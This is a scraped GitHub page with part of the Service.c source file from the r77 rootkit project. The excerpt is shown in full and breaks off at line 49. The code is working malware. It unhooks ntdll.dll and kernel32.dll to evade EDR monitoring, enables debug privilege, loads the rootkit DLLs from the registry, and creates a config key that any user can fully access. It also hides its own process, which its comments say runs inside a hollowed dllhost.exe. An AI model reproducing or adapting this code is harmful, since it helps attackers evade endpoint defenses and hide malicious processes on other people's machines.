 github.com/bytecode77/r77-rootkit/blob/master/Service/Service.c
Files
master
Go to file
Helper32
Helper64
Install
InstallShellcode
Service
ControlPipeListener.c
ControlPipeListener.h
ProcessListener.c
ProcessListener.h
Service.c
Service.h
Service.vcxitems
Service32
Service64
SlnBin
Stager
TestConsole
Uninstall
Uninstall64
r77-x64
r77-x86
r77
r77api
.gitattributes
.gitignore
r77-rootkit / Service / Service.c
Top
Code Blame 234 lines (206 loc) · 6.7 KB
Raw
7 #include "ControlPipeListener.h"
8 #include <Psapi.h>
9
10 int main()
11 {
12 // Unhook DLL's that are monitored by EDR.
13 UnhookDll(L"ntdll.dll");
14 if (BITNESS(64) || IsAtLeastWindows10()) // Unhooking kernel32.dll does not work on Windows 7 x86.
15 {
16 UnhookDll(L"kernel32.dll");
17 }
18
19 EnabledDebugPrivilege();
20
21 // Get both r77 DLL's.
22 HKEY key;
23 if (RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SOFTWARE", 0, KEY_QUERY_VALUE, &key) != ERROR_SUCCESS ||
24 RegQueryValueExW(key, HIDE_PREFIX L"dll32", NULL, NULL, NULL, &Dll32Size) != ERROR_SUCCESS ||
25 RegQueryValueExW(key, HIDE_PREFIX L"dll64", NULL, NULL, NULL, &Dll64Size) != ERROR_SUCCESS) return 0;
26
27 Dll32 = NEW_ARRAY(BYTE, Dll32Size);
28 Dll64 = NEW_ARRAY(BYTE, Dll64Size);
29
30 if (RegQueryValueExW(key, HIDE_PREFIX L"dll32", NULL, NULL, Dll32, &Dll32Size) != ERROR_SUCCESS ||
31 RegQueryValueExW(key, HIDE_PREFIX L"dll64", NULL, NULL, Dll64, &Dll64Size) != ERROR_SUCCESS) return 0;
32
33 RegCloseKey(key);
34
35 // Terminate the already running r77 service process.
36 TerminateR77Service(GetCurrentProcessId());
37
38 // Create HKEY_LOCAL_MACHINE\SOFTWARE\$77config and set DACL to allow full access by any user.
39 HKEY configKey;
40 if (InstallR77Config(&configKey))
41 {
42 // Write current process ID to the list of hidden PID's.
43 // Since this process is created using process hollowing (dllhost.exe), the name cannot begin with "$77".
44 // Therefore, process hiding by PID must be used.
45 HKEY pidKey;
46 if (RegCreateKeyExW(configKey, L"pid", 0, NULL, REG_OPTION_NON_VOLATILE, KEY_ALL_ACCESS, NULL, &pidKey, NULL) == ERROR_SUCCESS)
47 {
48 // The registry values "svc32" and "svc64" are reserved for the r77 service.
49 DWORD processId = GetCurrentProcessId();
先知社区